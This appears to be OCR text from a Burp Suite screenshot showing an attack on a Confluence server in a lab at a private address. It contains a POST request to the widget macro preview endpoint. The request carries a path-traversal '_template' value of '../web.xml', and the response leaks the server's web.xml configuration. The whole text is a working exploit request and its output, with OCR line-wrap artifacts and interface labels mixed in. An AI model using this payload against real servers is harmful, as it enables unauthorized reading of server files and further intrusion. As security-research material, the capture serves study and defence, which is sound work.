 Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: 192.168.116.132:8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Referer: http://192.168.116.132:8090
Content-Type: application/json; charset=utf-8
Content-Length: 169
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.vi
ddler.com/v/23464dc6t","width":"1000","height":"1000","_template":"../web.xml"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<body id="com-atlassian-confluence" class="content-preview">
<div id="main">
<div id="content" class="page edit">
<div class="wiki-content">
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
metadata-complete="true"
version="3.1">
<display-name>Confluence</display-name>
<description>Confluence Web App</description>
<absolute-ordering />
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAppConfig</param-value>
</context-param>
<context-param>
<param-name>contextClass</param-name>
<param-value>com.atlassian.confluence.setup.ConfluenceAnnotationConfigWebApplicationContext</par
am-value>
</context-param>
<!-- Uncomment the following to disable the space export long running task. -->
<!--
<context-param>
<param-name>unsupportedContainersForExportLongRunningTask</param-name>
<param-value>websphere,jboss</param-value>
</context-param>
? < + > <param-name>contextConfigLocation</param-name> 1 match